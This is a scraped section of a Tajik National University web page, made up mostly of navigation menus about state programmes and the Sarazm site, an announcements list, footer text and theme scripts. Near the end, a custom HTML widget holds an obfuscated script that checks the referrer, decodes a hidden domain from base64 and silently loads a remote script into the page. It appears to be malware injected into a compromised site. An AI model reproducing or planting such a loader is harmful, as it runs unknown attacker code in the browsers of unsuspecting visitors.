			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6961e1ec20710_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6961e1ec20710" ><script>var block_td_uid_6_6961e1ec20710 = new tdBlock();
block_td_uid_6_6961e1ec20710.id = "td_uid_6_6961e1ec20710";
block_td_uid_6_6961e1ec20710.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_6961e1ec20710_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6961e1ec20710_rand","tdc_css_class_style":"td_uid_6_6961e1ec20710_rand_style"}';
block_td_uid_6_6961e1ec20710.td_column_number = "1";
block_td_uid_6_6961e1ec20710.block_type = "td_block_7";
block_td_uid_6_6961e1ec20710.post_count = "6";
block_td_uid_6_6961e1ec20710.found_posts = "106";
block_td_uid_6_6961e1ec20710.header_color = "#";
block_td_uid_6_6961e1ec20710.ajax_pagination_infinite_stop = "";
block_td_uid_6_6961e1ec20710.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_6961e1ec20710);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_6961e1ec20710 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6961e1ec251c2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
